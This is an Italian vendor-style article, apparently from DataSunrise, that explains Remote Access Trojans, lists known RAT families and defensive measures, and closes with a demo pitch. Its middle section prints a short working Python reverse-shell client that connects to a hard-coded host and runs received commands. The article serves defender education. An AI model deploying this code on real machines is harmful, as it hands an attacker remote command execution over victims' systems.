Trojan di Accesso Remoto

Introduzione

Le minacce informatiche continuano ad evolversi. Tra queste, il Trojan di Accesso Remoto rappresenta un rischio serio sia per gli individui sia per le organizzazioni. Un Trojan di Accesso Remoto (RAT) fornisce un controllo non autorizzato di un sistema, consentendo agli aggressori di spiare, rubare dati e interrompere le operazioni senza essere rilevati.

Questo articolo espone che cosa è un Trojan di Accesso Remoto, spiega perché è pericoloso, illustra come funziona e fornisce passaggi concreti per rilevarlo e difendersi.

Che Cos’è un Trojan di Accesso Remoto?

Un Trojan di Accesso Remoto è un malware progettato per dare all’attaccante il controllo completo sul computer della vittima. A differenza dei virus tradizionali che causano danni immediati, i RAT rimangono nascosti – in attesa di istruzioni da parte dell’attaccante. Consentono il controllo a distanza del sistema per diverse attività malevoli, come la manipolazione dei file, lo spionaggio o il furto di credenziali.

I RAT spesso si diffondono tramite email di phishing, download malevoli o vengono inclusi in software pirata. Una volta installati, operano in silenzio in background mentre l’attaccante invia comandi remoti alla macchina infetta.

Perché i Trojan di Accesso Remoto Sono Pericolosi?

Queste minacce sono furtive e potenti. Ecco perché si distinguono:

- Furtività e Persistenza: I RAT spesso eludono gli strumenti antivirus e mantengono l’accesso per lungo tempo.

- Controllo Completo del Sistema: Gli aggressori possono modificare file, eseguire applicazioni o accedere a dati riservati in remoto.

- Furto di Dati: I criminali estraggono registri finanziari, credenziali di accesso e documenti privati.

- Spionaggio: Gli aggressori possono utilizzare webcam e microfoni per registrare senza che l’utente se ne accorga.

- Infiltrazione di Reti Informatiche: In ambito aziendale, un singolo sistema infetto potrebbe consentire un movimento laterale in tutta la rete.

Come Funziona un Trojan di Accesso Remoto (Esempio in Python)

- Creazione del Socket:

- Connessione al Server:

- Ciclo di Esecuzione dei Comandi:

- Chiusura della Connessione:

import socket

import os

import subprocess

# Creare un oggetto socket

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# Definire l'indirizzo del server e la porta

server_address = ('192.168.1.2', 9999)

# Collegarsi al server

s.connect(server_address)

while True:

data = s.recv(1024)

command = data.decode('utf-8')

if command.lower() == 'exit':

break

if command.startswith('cd'):

try:

os.chdir(command[3:])

s.send(b"Directory cambiata")

except Exception as e:

s.send(str(e).encode('utf-8'))

else:

output = subprocess.getoutput(command)

s.send(output.encode('utf-8'))

# Chiudere la connessione

s.close()

Questo esempio semplificato mostra come un Trojan di Accesso Remoto potrebbe operare dietro le quinte. Il suo scopo è quello di aiutare a educare i difensori – non di essere utilizzato in maniera malevola.

Esempi di Trojan di Accesso Remoto Noti

I ricercatori di sicurezza hanno tracciato numerosi Trojan di Accesso Remoto nel corso degli anni. Eccone alcuni dei più noti:

- DarkComet: Offre desktop remoto, keylogging e spionaggio tramite webcam.

- NanoCore: Popolare nelle campagne malware mirate a Windows; noto per il furto di password.

- NjRAT: Fornisce il controllo massivo del sistema con upload/download di file, controllo dei processi e molto altro.

- Remcos: Mascherato da strumento legittimo, spesso distribuito tramite documenti di phishing.

- Adwind: Un RAT multipiattaforma noto anche come JSocket o AlienSpy; frequentemente utilizzato per attività di spionaggio.



Come Difendersi dai Trojan di Accesso Remoto

- Educazione dell’Utente: Formare il personale ad evitare link e allegati sospetti.

- Gestione delle Patch: Mantenere i sistemi aggiornati per chiudere le vulnerabilità note.

- Filtraggio delle Email: Utilizzare strumenti avanzati per impedire che file infetti raggiungano le caselle di posta.

- Protezione degli Endpoint: Combinare antivirus, EDR e piattaforme di data protection.

- Firewall e Segmentazione della Rete: Limitare i percorsi di comunicazione dei RAT.

- Whitelisting: Impedire l’esecuzione di programmi sconosciuti.

- Strategia di Backup: Mantenere backup offsite e criptati in caso di recupero da violazioni.

- Monitoraggio Comportamentale: Monitorare eventuali anomalie nelle attività utilizzando strumenti SIEM e UBA moderni.

Conclusione

Un Trojan di Accesso Remoto non è semplicemente un’altra variante di malware – è uno strumento pericoloso e persistente che permette ai cybercriminali di mantenere un accesso non autorizzato ai Suoi sistemi. Queste minacce colpiscono non solo gli individui, ma anche aziende, governi e intere catene di distribuzione.

Fortunatamente, la consapevolezza e la preparazione possono fare una grande differenza. Implementando difese a strati, formando gli utenti e adottando strumenti moderni basati sul comportamento, Lei può individuare i RAT prima che causino danni reali.

DataSunrise fornisce monitoraggio in tempo reale, auditing delle attività e mascheramento dei dati – tutto essenziale per difendersi contro minacce come i Trojan di Accesso Remoto e altri malware avanzati. Richieda una demo per scoprire come possiamo aiutare a proteggere la Sua infrastruttura da RAT e altri malware avanzati.

Successivo